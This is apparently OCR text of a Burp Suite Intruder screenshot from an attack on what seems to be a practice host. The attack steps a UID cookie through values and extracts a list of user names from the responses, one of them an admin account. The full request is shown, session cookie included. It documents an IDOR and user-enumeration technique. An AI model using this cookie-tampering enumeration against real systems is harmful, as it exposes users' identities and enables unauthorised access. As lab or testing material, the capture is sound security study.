 4. Intruder attack of enigma.test.net-square.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length /font>\: (.*?)> and Password
0 200 1750 User Name is <font color='yellow'>"NICHOLLS"</font
1 2000 200 1751 User Name is <font color='yellow'>"LEONARD"</font
2 1999 200 1756 User Name is <font color='yellow'>"NS-ADMIN"</font
3 1998 200 1750 User Name is <font color='yellow'>"SUMMERS"</font
4 1997 200 1750 User Name is <font color='yellow'>"INGRAM"</font
5 1996 200 1745 User Name is <font color='yellow'>"CAREY"</font
6 1995 200 1748 User Name is <font color='yellow'>"MELLOR"</font
7 1994 200 1752 User Name is <font color='yellow'>"HUMPHRIES"</font
8 1993 200 1748 User Name is <font color='yellow'>"MCKENZIE"</font
9 1992 200 1748 User Name is <font color='yellow'>"FORSTER"</font
10 1991 200 1747 User Name is <font color='yellow'>"CRAIG"</font
11 1990 200 1750 User Name is <font color='yellow'>"O'DONNELL"</font
12 1989 200 1746 User Name is <font color='yellow'>"LEES"</font
13 1988 200 1745 User Name is <font color='yellow'>"FRY"</font
14 1987 200 1745 User Name is <font color='yellow'>"WYATT"</font
Request Response
Pretty Raw Hex \n
1 GET /web/c7.ns/id=5645 HTTP/1.1
2 Host: enigma.test.net-square.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UID=1999; ENIGMA-SESSION=bBR8t7%2Ckpmg%2C%2C6pGJq3rrksncRd; ___utmp=37ba9c2450e2dcfc9e54aca5cc613e11;
? Search... 0 matches
24 of 2000